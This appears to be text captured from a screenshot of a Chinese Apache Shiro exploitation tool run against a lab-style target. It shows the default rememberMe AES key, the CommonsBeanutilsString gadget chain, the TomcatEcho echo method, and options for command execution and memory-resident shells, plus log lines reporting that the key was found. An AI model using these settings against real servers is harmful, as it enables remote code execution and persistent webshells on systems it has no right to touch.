 设置
检测目标
GET 目标地址 http://node.hackhub.get-shell.com:62842/doLogin 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架!
请输入指定密钥
[++] 存在shiro框架!
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
BY SummerSec